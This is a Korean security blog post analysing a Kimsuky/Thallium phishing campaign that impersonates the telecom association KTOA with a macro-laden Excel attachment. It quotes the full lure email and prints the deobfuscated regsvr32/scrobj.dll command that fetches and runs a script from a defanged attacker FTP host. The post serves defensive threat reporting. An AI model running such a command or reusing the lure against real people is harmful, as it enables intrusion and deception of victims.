상세 컨텐츠

본문

안녕하세요. ESRC(시큐리티 대응센터)입니다.

'불법사용 전화번호 이용중지시스템(UNMS) 이용자 점검 안내'라는 제목의 악성 메일이 유포되고 있어 사용자들의 주의가 필요합니다.

ESRC가 해당 파일에 대해 분석해본 결과 APT조직인 탈륨(Thallium) (또는 김수키(Kimsuky)라고도 부름)의 활동으로 확인되었습니다.

탈륨(Thallium)조직은 한국의 정부 및 주요기관의 정보유출을 타겟으로 하는 APT 조직으로, 최근에도 활발한 공격활동을 진행중이며 ESRC는 해당 조직에 대해 이미 많은 보고서를 공개한 바 있습니다.

이번에 발견된 악성 메일은 한국통신사업자연합회(KTOA)를 사칭하고 있으며, 익성 메일은 '불법사용 전화번호 이용중지시스템(UNMS) 이용자 점검 안내'라는 제목과 함께 '불법사용 전화번호 이용중지시스템(UNMS) 사용자 현황 조사_양식' 파일명의 압축파일이 포함되어 있습니다.

이메일 전문은 다음과 같습니다.

안녕하십니까 .한국통신사업자연합회 *** 대리입니다 .

한국통신사업자연합회에서는 불법사용 전화번호 이용중지시스템 (UNMS)이용자 점검 안내를 진행하고 있사오니 ,첨부된 양식을 참고하셔서 사용현황점검에 대한 협조 부탁드립니다 .

엑셀파일로 회신 부탁드립니다 .

-----------------------------------------------------------------------------------------------------------------------------------------------------------

[ 불법사용 전화번호 이용중지시스템 (UNMS)이용자 점검 안내 ]

불법사용 전화번호 이용중지시스템 운영기관인 KTOA는 아래와 같이 UNMS사용 현황을 점검하고 있습니다 .

업무 중 바쁘시더라도 점검에 협조하여 주시기 바랍니다 .

사용자 현황 조사에 응하지 않으실 경우 시스템 접속이 차단될 수 있습니다 .

- 조사 개요 -

- 조사기간 : 2021. 09. 15 ~ 2021. 10. 15

- 조사방법 :이메일로 송부된 양식에 기재하여 회신 (발송 이메일 아이디 : ****@ktoa.or.kr)

- 조 사 자 :한국통신사업자연합회 (KTOA)*** 대리

※ 금번 사용현황 점검과 별도로 2021년 10월 말부터 이용자 일제 재등록이 예정되어 있음을 미리 알려드립니다 .

감사합니다 .

*** 드림 .

* * * * * * * * * * * * * * * * * * * * * * * * *

(사 )한국통신사업자연합회

***** 대리 ***

Tel. 02-****-***8, Mobile. 010-4***-4***

Mail. ****@ktoa.or.kr

* * * * * * * * * * * * * * * * * * * * * * * * *



압축파일 내에는 엑셀 파일이 포함되어 있습니다.

엑셀 파일을 열면, Office 업데이트 사용 가능이라는 내용이 보이며 사용자로 하여금 콘텐츠 사용 버튼을 누르도록 유도합니다.

콘텐츠 사용을 클릭하면 실제 불법사용 전화번호 이용중지시스템(UNMS) 사용자 현황 조사처럼 위장한 엑셀 화면이 보이게 됩니다.

그렇기 때문에 일반 사용자들은 어떠한 이상한 점도 발견하지 못합니다. 하지만 엑셀 파일 내에는, 다음과 같은 시트가 숨겨져 있습니다.

숨겨진 시트 안에는 명령어와 C2서버 정보가 각각 다른셀에 작성되어 있는 난독화 방식이 적용되어 있습니다.

| A21 = r A23 = e D18 = g B12 = s E1 = v A21 = r "3" = 3 "2" = 2 E24 = . A23 = e E22 = x A23 = e " " B15 = / B25 = u " " B15 = / D27 = n " " B15 = / B12 = s " " B15 = / B20 = i D21 = : A18 = f C24 = t C5 = p ":" = : B15 = / B15 = / - 생략 - |

난독화 된 문자열을 모두 해석하면 regsvr32.exe 명령을 통해 공격자가 지정한 FTP 서버로 접속하게 되며, Script Component Runtime 인자 등을 통해 호출합니다.

regsvr32.exe /u /n /s /i:ftp//tinker:belldcl5.kamika2e[.]com/sonygroup.fla scrobj.dll

이 루틴으로 URL(FTP) 주소에 있는 임의의 악성 스크립트를 실행할 수 있고, 공격자의 의도에 따라 언제든지 추가 공격이 가능합니다.

실제 '불법사용 전화번호 이용중지시스템(UNMS) 사용자 현황 조사_양식.xlsb' 파일은 내부 매크로 시트에 아래 코드가 포함되어 있습니다.





해당 문서는 이미 올해 초 한차례 유포된 적이 있으며, ESRC에서는 당시 이미 해당 파일을 포착하여 내부적으로 분석한적이 있습니다. 이번에는 내부 C2 주소만 바뀌어 재 유포되었습니다.

| 21년 1월 유포되었던 파일 | ||

|

|

|

| 9월 17일 유포되었던 파일 | ||

|

|

|

국내의 기업 및 기관들을 대상으로 한 탈륨(Thallium) 조직의 공격이 지속되고 있으며, 공격 방식 역시 점점 더 정교해지고 위협적으로 진화하고 있습니다.

사용자 여러분들께서는 문서파일 열람 시 [콘텐츠 사용] 클릭을 지양해 주시기 바라며, 알약(ALYac)의 실시간 감시를 반드시 활성화 시켜 놓으시기를 당부 드립니다.

현재 알약에서는 해당 파일에 대해 Trojan.Downloader.XLS.gen로 탐지중에 있습니다.

'악성코드 분석 리포트' 카테고리의 다른 글

| ESRC 주간 Email 위협 통계 (9월 넷째주) (0) | 2021.09.28 |

|---|---|

| Spyware.Android.Agent 악성코드 분석 보고서 (0) | 2021.09.24 |

| Trojan.Ransom.Babuk 악성코드 분석 보고서 (0) | 2021.09.23 |

| 스미싱 문자 공격유형 정리 (0) | 2021.09.17 |

| ‘추석’ 키워드로 유포중인 랜섬웨어 주의! (0) | 2021.09.16 |

댓글 영역